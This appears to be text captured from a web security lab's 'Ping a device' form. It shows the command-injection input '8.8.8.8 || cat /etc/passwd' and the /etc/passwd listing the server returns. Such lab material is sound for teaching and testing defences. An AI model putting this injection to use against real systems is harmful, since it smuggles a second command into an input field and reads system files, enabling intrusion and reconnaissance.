 Ping a device
Enter an IP address: 8.8.8.8 || cat /etc/passwd Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:111:118::/var/lib/saned:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
nm-openvpn:x:114:121:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:115:122:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false
stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin